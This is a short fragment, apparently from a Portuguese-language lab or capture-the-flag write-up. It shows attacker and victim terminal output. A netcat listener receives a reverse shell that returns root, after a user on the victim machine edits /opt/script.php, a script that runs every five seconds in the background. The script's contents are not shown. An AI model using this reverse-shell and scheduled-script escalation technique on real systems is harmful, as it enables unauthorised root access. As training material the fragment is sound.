 ┌──(root㉿soja)-[~]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.0.24] from (UNKNOWN) [172.17.0.3] 40536
SOCKET: Shell has connected! PID: 2399
whoami
root
MÁQUINA ATACANTE
chocolate@85bdd5379201:/opt$ ls
script.php
chocolate@85bdd5379201:/opt$ nano script.php
chocolate@85bdd5379201:/opt$ nano script.php
chocolate@85bdd5379201:/opt$
o script.php se conectou sozinho, porque ele está
executando em 2° plano a cada 5 segundos.
MÁQUINA VITIMA